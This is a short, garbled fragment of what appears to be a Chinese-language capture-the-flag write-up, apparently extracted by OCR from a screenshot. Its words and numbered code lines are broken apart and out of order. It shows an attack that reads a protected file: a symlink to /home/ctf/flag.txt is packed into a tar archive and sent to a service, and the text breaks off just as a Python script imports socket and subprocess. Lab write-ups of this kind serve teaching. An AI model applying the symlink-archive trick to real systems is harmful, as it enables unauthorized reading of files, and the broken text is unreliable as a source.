
os.chdir(os.environ['HOME'])
，可以很清楚知道flag的位置
raise
在
/home/ctf/flag.txt
1
ln
-s 
/home/ctf/flag
.txt guess
然後tar打包:
1
tar
cvf 5.
tar
guess.txt
大小用
可以看到，
Bytes
ll
10240
最後把資料都send過去
1
import
socket
2
import
subprocess
3